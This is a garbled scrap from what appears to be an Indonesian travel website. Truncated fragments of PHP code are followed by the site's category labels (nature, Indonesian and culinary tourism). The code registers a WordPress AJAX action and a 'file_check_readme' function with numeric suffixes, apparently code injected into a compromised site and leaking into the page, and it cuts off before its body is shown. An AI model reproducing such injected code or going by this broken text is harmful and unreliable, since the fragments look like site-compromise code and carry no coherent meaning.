
tion('wp_ajax_file_check_readme73696', 'file_check_readme73696');
_check_readme59326')){
ck_readme59326'); function file_check_readme59326() { $file =
Info
Wisata Alam
Wisata Indonesia
Wisata Kuliner